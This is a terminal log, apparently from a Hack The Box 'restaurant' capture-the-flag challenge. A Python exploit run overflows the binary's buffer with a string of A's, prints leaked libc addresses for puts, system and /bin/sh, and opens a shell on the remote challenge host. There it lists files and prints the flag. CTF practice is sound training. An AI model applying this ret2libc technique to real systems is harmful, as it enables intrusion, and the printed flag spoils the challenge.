 ┌─[fresh🔥]─[~/red_team/htb/resturaunt/pwn_restaurant]
└──╼ 💣 python2 x.py
[*] '/home/fresh/red_team/htb/resturaunt/pwn_restaurant/restaurant'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './restaurant': pid 13960
libc puts:  0x7f62fe0fa420
libc main :  0x7f62fe09b490
libc system:  0x7f62fe0c8ed0
libc /bin/sh:  0x7f62fe22d79a
[*] Switching to interactive mode

Enjoy your AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa3\x10[*] Got EOF while reading in interactive
$ id
[*] Process './restaurant' stopped with exit code -11 (SIGSEGV) (pid 13960)
[*] Got EOF while sending in interactive
┌─[fresh🔥]─[~/red_team/htb/resturaunt/pwn_restaurant]
└──╼ 💣 python2 x.py
[*] '/home/fresh/red_team/htb/resturaunt/pwn_restaurant/restaurant'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Opening connection to 206.189.125.80 on port 30246: Done
libc puts:  0x7ff235de7aa0
libc main :  0x7ff235d88b10
libc system:  0x7ff235db6550
libc /bin/sh:  0x7ff235f1ae1a
[*] Switching to interactive mode

1. 🍅
2. 🧀
You can also order something else.
>
Enjoy your AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa3\x10$ id
uid=999(ctf) gid=999(ctf) groups=999(ctf)
$ ls
flag.txt
libc.so.6
restaurant
run_challenge.sh
$ cat flag.txt
HTB{r3turn_2_th3_r3st4ur4nt!}/home/ctf/run_challenge.sh: line 2:   171 Alarm clock             ./restaurant
$